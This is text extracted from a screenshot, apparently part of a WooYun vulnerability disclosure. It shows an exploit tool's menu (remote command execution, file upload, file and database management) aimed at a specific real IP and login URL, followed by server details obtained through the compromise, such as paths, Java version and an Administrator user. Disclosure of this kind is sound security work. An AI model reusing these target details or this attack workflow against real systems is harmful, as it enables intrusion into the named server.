 目标地址： http://202.85.215.180/loginAction_login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远
网站物理路径： F:\yuqing4.0\apache-tomcat-6.0.37\webapps\ROOT
java.home: C:\Program Files (x86)\Java\jdk1.6.0_33\jre
java.version: 1.6.0_33
os.name: Windows Server 2008 R2
os.arch: x86
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: F:\yuqing4.0\apache-tomcat-6.0.37\bin
java.class.version: 50.0
java.class.path: F:\yuqing4.0\apache-tomcat-6.0.37\bin\bootstrap.jar
java.library.path: C:\Program Files (x86)\Java\jdk1.6.0_33\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Program
C:\Windows\System32\WindowsPowerShell\v1.0\;%JAVA_HOME%\bin;C:\Program Files (x86)\MySQL\MySQL Server 5.5\bin;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
www.wooyun.org